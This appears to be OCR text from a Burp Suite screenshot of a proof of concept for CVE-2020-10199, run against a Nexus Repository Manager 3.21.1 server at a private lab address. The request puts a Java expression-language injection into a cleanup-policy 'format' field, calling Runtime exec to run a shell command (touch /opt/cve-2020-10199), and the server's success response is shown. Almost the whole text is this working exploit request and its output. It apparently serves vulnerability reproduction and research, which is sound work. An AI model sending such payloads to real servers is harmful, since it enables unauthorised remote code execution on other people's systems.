 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://192.168.232.128:8081 ?
Request
Raw Params Headers Hex
POST /service/extdirect HTTP/1.1
Host: 192.168.232.128:8081
Content-Length: 386
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
NX-ANTI-CSRF-TOKEN: 0.31170964063400564
Content-Type: application/json
Accept: */*
Origin: http://192.168.232.128:8081
Referer: http://192.168.232.128:8081/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: NX-ANTI-CSRF-TOKEN=0.31170964063400564;
NXSESSIONID=e6b48118-d7ed-4782-9c23-0e3013cbb0a4
Connection: close
{"action":"cleanup_CleanupPolicy","method":"create","data":[{"name":"co0on
tty-test-1","format":"$\\.{''.getClass().forName('java.lang.Runtime').getM
ethods()[6].invoke(null).exec('touch
/opt/cve-2020-10199')}","notes":"222","mode":"delete","lastBlobUpdatedEnab
led":false,"lastDownloadedEnabled":false,"releaseTypeEnabled":false,"regex
Enabled":false,"criteria":{}}],"type":"rpc","tid":33}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Tue, 07 Apr 2020 09:39:28 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Content-Type: application/json;charset=utf-8
X-Frame-Options: DENY
Content-Length: 391
{"tid":33,"action":"cleanup_CleanupPolicy","method":"create","result":{"su
ccess":true,"data":{"name":"co0ontty-test-1","format":"$\\.{''.getClass()
.forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch
/opt/cve-2020-10199')}","mode":"delete","notes":"222","criteria":{"lastBl
obUpdated":null,"lastDownloaded":null,"releaseType":null,"regex":null},"s
ortOrder":0}},"type":"rpc"}
? < + > Type a search term 0 matches
Done 620 bytes | 138 millis